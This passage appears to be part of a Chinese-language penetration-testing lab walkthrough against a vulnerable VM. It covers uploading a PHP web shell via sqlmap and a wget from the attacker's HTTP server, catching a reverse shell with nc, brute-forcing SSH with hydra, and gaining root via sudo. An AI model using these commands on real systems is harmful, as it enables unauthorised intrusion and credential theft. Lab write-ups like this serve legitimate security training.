

23、点击shell.php文件,在浏览器中进行操作发现可以查看主机的相关信息







24、我们还可以用其他方法获取,比如反弹,在火狐添加hack tools插件,下载相关文件,更名为222.txt,然后将其放入kaili的/tmp目录下

25、输入 sqlmap -r 123.txt --file-write="./222.txt" --file-dest="/var/www/css/shell2.php"

进行文件上传,发现文件上传失败



26、尝试其他方法上传,kali 中输入 python3 -m http.server 80 指令,开启80端口监听,在浏览器的网页中输入相关指令进行上传



浏览器末端输入 wget http://192.168.174.129/222.txt -O s.php 上传222.txt文件并改名为s.php



浏览器末端输入 ls 指令进行查看



27、kaili中输入 nc -lvvp 8888 对8888端口进行监听





28、网页中执行s.php,并查看kaili获取了权限





29、进入 home 目录进行查看,查看/etc/passwd,发现有个user用户

30、进入 user Mu路发现 .su-to-rootrc 文件,进行查看发现无法进入



31、对user进行爆破

hydra -t 10 -l user -P /usr/share/wordlists/rockyou.txt 192.168.174.137 ssh





32、由于破解的时间过长,我们自己建立一个字典进行破解用来加快实验速度

33、再次破解

hydra -t 10 -l user -P /tmp/pass.txt 192.168.174.137 ssh



34、新建一个对话框进行远程登录,登录成功



35、进入/home/usr目录,查看 .su-to-rootrc 文件,发现无法执行



36、查看user用户能够执行哪些高权限命令

sudo -l



37、进入高命令权限,使用root权限

sudo -i

whoami



38、进入/ root 目录,查看当前文件,发现这是一个快捷方式指向各一个js的文件

cd /root/

ls

cat victim.sh

39、查看js文件,查看相关程序

cat /opt/phantomjs-1.9.1/victime.js

版权归原作者 菜鸟也疯狂!! 所有, 如有侵权,请联系我们删除。